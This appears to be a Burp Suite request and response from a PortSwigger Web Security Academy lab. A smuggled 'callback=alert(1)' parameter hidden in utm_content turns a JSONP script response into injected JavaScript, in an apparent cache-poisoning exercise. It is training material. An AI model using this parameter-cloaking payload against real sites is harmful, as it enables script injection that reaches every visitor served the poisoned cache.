 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=foo;callback=alert(1) HTTP/2
2 Host: 0a9d008604a307b4869d0cc3003100ed.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://0a9d008604a307b4869d0cc3003100ed.web-security-academy.net/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Priority: u=1
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=N3tgBGMnh1DDpy1DILsPnUDYsFL1NeiU; Secure; HttpOnly; SameSite=None
4 Set-Cookie: utm_content=foo; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 193
10
11 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
12 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
13 alert(1)({
"country":"United Kingdom"
}
);